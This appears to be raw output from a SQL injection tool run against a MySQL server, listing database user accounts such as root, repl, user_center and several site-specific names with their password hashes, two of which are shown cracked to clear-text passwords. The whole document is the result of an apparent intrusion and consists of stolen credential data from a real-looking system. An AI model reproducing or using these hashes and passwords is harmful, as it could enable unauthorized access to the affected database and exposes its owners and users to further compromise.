 [11:20:02] [INFO] using suffix '@'
database management system users password hashes:
[*] 120ask [1]:
password hash: *427362838F6B3105F291186B69AC6D5E18DC587C
[*] cacti [1]:
password hash: *09418C58151449584E4A5D2A2C19D97DD0170013
[*] dz2012 [1]:
password hash: *0EAC036BDD461FF09B4CEDF3527B060BDFE9BECA
[*] helloaday [1]:
password hash: *110F8798BF7ED7E871B4155D89358A9A31A51F01
[*] iiyidz2013 [1]:
password hash: *16B10B21059F940EF371A7321185101232CD02BB
[*] mit_root [1]:
password hash: *6063C78456BB048BAF36BE1104D12D547834DFEA
clear-text password: qwertyuiop
[*] mysql_monitor [1]:
password hash: *E00AB89A1A6FBE023D425C65B11CE07133649D05
[*] repl [1]:
password hash: *A424E797037BF97C19A2E88CF7891C5C2038C039
clear-text password: repl
[*] root [2]:
password hash: *6063C78456BB048BAF36BE1104D12D547834DFEA
clear-text password: qwertyuiop
password hash: NULL
[*] user_center [1]:
password hash: *87DD34C36A0E23707C9C7355E163143C9E7A3F65
[*] wangluogang [1]:
password hash: *15CD00DD177305839CFDB98D7C6C149EC99A3B99